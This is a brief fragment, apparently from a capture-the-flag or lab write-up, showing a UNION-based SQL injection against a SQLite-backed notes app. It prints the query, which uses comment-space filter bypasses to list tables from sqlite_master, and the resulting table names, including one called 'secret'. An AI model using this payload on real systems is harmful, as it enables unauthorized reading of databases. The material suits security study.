 Results
Note #app
Posted by 1
2
Note #secret
Posted by 1
2
Note #sqlite_sequence
Posted by 1
2
SELECT * FROM app WHERE user=''UNION/**/SELECT/**/tbl_name,1,2/**/FROM/**/sqlite_master/**/WHERE/**/type='table'/**/--';